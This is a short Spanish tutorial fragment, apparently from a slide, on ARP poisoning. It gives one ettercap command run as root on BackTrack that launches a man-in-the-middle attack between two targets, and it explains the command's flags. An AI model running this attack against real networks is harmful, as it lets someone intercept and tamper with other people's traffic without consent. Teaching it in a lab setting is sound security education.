 Envenenamiento ARP Lanzar ataque:root@bt#ettercap -T -q -i eth0 -M arp:remote MAC/IP/PUERTO MAC/IP/PUERTODonde:- T : modo Texto- q : quiet(No hace ruido) no muestra todo lo que captura solo lo importante.-  i : Eleccion de la interfaz-  M : Metodoarp17